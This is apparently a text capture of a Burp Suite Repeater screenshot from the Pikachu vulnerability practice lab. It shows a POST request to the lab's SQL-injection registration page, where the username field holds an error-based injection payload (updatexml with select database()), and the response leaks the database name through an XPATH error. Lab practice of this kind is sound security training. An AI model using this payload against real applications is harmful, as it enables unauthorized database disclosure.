 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://10.10.138.21 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 10.10.138.21
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.138.21
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Referer: http://10.10.138.21/pikachu-master/vul/sqli/sqli_iu/sqli_reg.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0dbd4n0rpdg6cgtv03r8q3f5b1
14 Connection: keep-alive
15
16 username=1' or updatexml(1,concat(0x7e,(select database()),0x7e),1)
,'22','33','44','55','66')#&password=666666&sex=&phonenum=&email=&add=&submit=submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
Inspector
Notes
Custom actions
Done 31,496 bytes |
Event log (4) All issues Memory: 169.4MB Disabled